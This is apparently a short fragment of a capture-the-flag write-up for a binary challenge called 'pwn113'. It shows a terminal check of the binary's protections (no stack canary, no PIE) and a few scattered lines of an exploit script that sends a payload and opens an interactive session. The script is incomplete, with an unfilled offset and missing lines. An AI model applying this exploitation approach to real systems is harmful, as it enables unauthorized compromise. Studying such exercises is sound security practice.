 └─$ ./check.sh pwn113
pwn113: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x
86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=def93fd159cc34ad417dc9e37ce810ac622cf0c1, not stripped
{
"pwn113": {
"relro": "full",
"canary": "no",
"nx": "yes",
"pie": "no",
"rpath": "no",
"runpath": "no",
"symbols": "yes",
"fortify_source": "no",
"fortified": "0",
"fortify-able": "5"
}
}
7 offset =
10 p.sendline(payload)
11
12 p.interactive()
13